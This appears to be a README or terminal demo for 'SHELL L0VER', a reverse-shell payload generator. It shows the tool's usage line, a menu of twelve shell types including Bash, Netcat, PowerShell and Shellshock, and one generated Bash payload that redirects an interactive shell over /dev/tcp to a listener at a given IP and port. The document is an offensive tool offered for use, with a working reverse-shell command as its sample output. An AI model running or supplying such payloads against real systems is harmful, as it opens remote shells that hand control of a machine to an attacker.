 SHELL L0VER
Author : Captain_M!dnight V2.0
[NOTICE]Texts in red are changable
[*]Usage: ./shell_lover <ipaddress> <port>
E-QL1BR1T35:shell_lover:% ./shell_lover 192.168.1.5 9001
SHELL L0VER
Author : Captain_M!dnight V2.0
[NOTICE]Texts in red are changable
[1]Bash [2]Ruby
[3]Perl [4]Netcat
[5]Python [6]Java
[7]PHP [8]Shellshock
[9]Lua [10]Powershell
[11]Telnet [12]NodeJS
♥Shells♥: 1
[+]Bash shell: bash -i >& /dev/tcp/192.168.1.5/9001 0>&1
♥Shells♥: _